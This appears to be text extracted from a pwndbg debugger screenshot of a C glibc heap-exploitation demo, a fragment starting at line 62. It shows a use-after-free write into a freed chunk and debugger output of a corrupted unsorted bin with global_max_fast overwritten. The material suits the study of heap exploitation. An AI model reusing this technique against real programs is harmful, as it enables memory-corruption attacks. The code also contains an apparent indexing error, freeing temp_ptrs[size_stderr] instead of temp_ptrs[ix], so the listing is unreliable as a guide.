 62
63
64   malloc(0x450);
65
► 66   if((ull)size_stderr <= 0x408){
67     for(int ix=0;ix!=7;++ix){
68       temp_ptrs[ix] = malloc(size_stderr);
69     }
70     for(int ix=0;ix!=7;++ix){
71       free(temp_ptrs[size_stderr]);
72     }
73   }
74   free(attack);
75
76   attack[0] = 0xdeadbeefcafebabe;
77   size_t* ib = malloc(size_stderr);
78
79
80   return 0;
81 }
pwndbg> tel &global_max_fast
00:0000│   0x7ffff7dcf940 (global_max_fast) —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x6044b0 ◂— 0x0
01:0008│   0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg> pars
addr                prev                size                 status              fd                bk
0x602000            0x0                 0x250                Used                None              None
0x602250            0x0                 0x460                Used                None              None
0x6026b0            0x460               0x40                 Used                None              None
0x6026f0            0x0                 0x460                Used                None              None
0x602b50            0x0                 0x40                 Used                None              None
0x602b90            0x0                 0x460                Used                None              None
0x602ff0            0x0                 0x40                 Used                None              None
0x603030            0x0                 0x1480               Used                None              None
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>